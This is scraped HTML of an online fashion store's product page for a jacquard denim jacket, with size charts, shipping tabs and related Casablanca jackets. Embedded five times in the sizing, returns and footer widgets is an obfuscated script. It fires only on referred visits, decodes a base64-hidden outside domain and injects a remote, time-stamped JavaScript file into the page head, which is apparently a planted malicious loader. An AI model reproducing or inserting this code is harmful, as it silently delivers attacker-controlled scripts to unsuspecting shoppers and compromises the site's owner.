			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/jacquard-denim-jacket/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/jacquard-denim-jacket/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/jacquard-denim-jacket/&amp;text=Jacquard Denim Jacket" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Jacquard Denim Jacket - https://splyxp.com/product/jacquard-denim-jacket/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Jacquard Denim Jacket&amp;body=Jacquard Denim Jacket - https://splyxp.com/product/jacquard-denim-jacket/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<div id="shopify-section-product-template" class="shopify-section">
<div id="product">
<div class="cols">
<div class="outer_col">
<div class="details">
<div class="outer_wrapper">
<div id="descr_tabs" class="r-tabs">
<div id="prod-description" class="r-tabs-panel r-tabs-state-active">
<div class="wrapper">
<p>Print throughout. Classic collar. Two pockets at chest. Button closures at front.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div>
			<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<div id="shopify-section-product-template" class="shopify-section">
<div id="product">
<div class="cols">
<div class="outer_col">
<div class="details">
<div class="outer_wrapper">
<div id="descr_tabs" class="r-tabs">
<div id="prod-description" class="r-tabs-panel r-tabs-state-active">
<div class="wrapper">
<p>Print throughout. Classic collar. Two pockets at chest. Button closures at front.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                </div>
            </div>
        </div>
        <div class="section">
            <h3>Shipping &amp; Returns</h3>
            <div>
                <div class="deliveries">
                    <p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
                </div>
            </div>
        </div>
    </div>
</div> </div>
<div class="clear"></div>
</div>

<div class="clear"></div>			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--singleproductmultivendor panel entry-content wc-tab" id="tab-singleproductmultivendor" role="tabpanel" aria-labelledby="tab-title-singleproductmultivendor">
				    <div class="container">
        <div class="row">
    Sorry no more offers available        </div>
    </div>	

			</div>
			</div>


	<section class="related products">

		
		
		
		
					
					

					<ul class="products columns-4">


						                        <h2>Style With</h2>
                        

								<li class="product type-product status-publish has-post-thumbnail  first   ">
									<a href="https://splyxp.com/product/casablanca-green-taffeta-track-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Casablanca</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/10/Casablanca-Green-Taffeta-Track-Jacket.jpg" data-id="39193" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/casablanca-green-taffeta-track-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Casablanca Green Taffeta Track Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/casablanca-hunting-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Casablanca</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2021/10/CASABLANCA-HUNTING-JACKET.jpg" data-id="31910" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/casablanca-hunting-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Casablanca Hunting Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   ">
									<a href="https://splyxp.com/product/casablanca-taupe-monogram-velour-shacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Casablanca</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/09/Casablanca-Taupe-Monogram-Velour-Shacket.jpg" data-id="39038" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/casablanca-taupe-monogram-velour-shacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Casablanca Taupe Monogram Velour Shacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							

								<li class="product type-product status-publish has-post-thumbnail   last  ">
									<a href="https://splyxp.com/product/casablanca-blue-les-elements-coach-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">	
										<span class="product-brand">Casablanca</span>
										<div class="prod-img-wrapper">


											<span class="primary-img">
																																					<img src="https://splyxp.net/wp-content/uploads/2023/10/Casablanca-Blue-Les-Elements-Coach-Jacket.jpg" data-id="39135" border="0" />
												


											</span>   
										</div>
									</a><div class="product-content"><a href="https://splyxp.com/product/casablanca-blue-les-elements-coach-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">


										<h2 class="woocommerce-loop-product__title">Casablanca Blue Les Elements Coach Jacket</h2>    



										<div class="clear"></div>


										<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>779.00</bdi></span></span></span>
									</a>
								</div>
							</li>
							
				</ul>


			</section>






				
	</div>

</div><!-- #product-26866 -->
<style type="text/css">
.logo-black{
	display: inline-block;
	
}
.pro-page-hide{
	display: none;
}
.menu-opener .hamburger .hb-line{
	background-color: #000;
}
.menu-opener{
	color: #000;
}
.logo-white{
	display: none;
}
header{
	position: static;
}
</style>
<div class="clear"></div>
<div class="product-help-intro">
	<div class="product-help-intro-inner"><div class="intro-txt">Meet SPLY, your digital personal shopping assistant. Here are a few quick tips to get you started.</div> <a href="javascript:void(0)" class="got-itbtn">Got it!</a></div>
</div>



<div class="help-overlay"></div>


		
	</div></main></div>
	    </div>
    </div>
    
<script type="text/javascript">
	 


  $(document).ready(function() { 
     	$("#sply-ltd-request-btn").click(function(e) {
    e.preventDefault(); 
    $(this).hide();
    $('.product-detail-grey').hide();
    $('.sply-ltd-request-info').hide();
    $('#sply-ltd-request-form').slideDown( );
  });
   

     });
</script>
<div id="top-border"></div>
<div id="right-border"></div>
<div id="bottom-border"></div>
<div id="left-border"></div>
<div class="clear"></div>
<div class="clear"></div>
<div class="splystyle-styles-modal" id="styles-modal">
	<div class="splystyle-styles-modal-inner">
		<span class="sssm-close-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" /></span>

		<div id="dataloader" class="loader2"><img class="loader-image" src="https://splyxp.com/wp-content/themes/splystore/images/loader-icon2.png" /></div>

		<div id="dynamicStyleContent"></div> 
		<div class="clearfix"></div> 
	</div> 
</div>

<div class="splystyle-styles-modal-overlay"></div>
<div class="clearfix"></div>  
<footer class="site-footer text-center">


	<div class="page-width">
    <!-- <div class="request-ishopper-btn-wrapper">
     <a href="https://splyxp.com/request-shopper-stylist/" class="request-ishopper-btn">Request or Inquire Service</a>
 </div> -->
 <div class="site-footer__section">
 	<ul class="no-bullets inline-list footer__social">

 		<li>
 			<a target="_blank" href="https://www.instagram.com/splyxco/" title="S-PLYCO on Instagram" class="js-no-transition">
 				<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"></path><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"></path></svg>
 				
 			</a>
 		</li></ul>

 	</div>

 	<div class="footer-navigation">
 		<div class="footer-navigation-inner">
 			<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div> 		</div>
 	</div>
 	<div class="site-footer__section">
 		<ul class="inline-list payment-icons">

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

 			</li>

 			<li class="icon--payment">
 				<svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

 			</li>

 			<li class="icon--payment">
